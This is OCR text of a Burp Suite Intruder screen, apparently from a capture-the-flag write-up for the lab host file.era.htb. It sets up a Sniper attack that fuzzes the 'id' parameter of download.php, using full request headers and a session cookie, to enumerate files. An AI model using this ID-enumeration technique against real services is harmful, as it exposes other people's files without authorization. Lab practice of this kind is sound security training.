 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
? Sniper attack
Target http://file.era.htb
Positions Add § Clear § Auto §
1 GET /download.php?id=§3631§ HTTP/1.1
2 Host: file.era.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=vk01feuupf4afbt7o92rln9gen
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Priority: u=0, i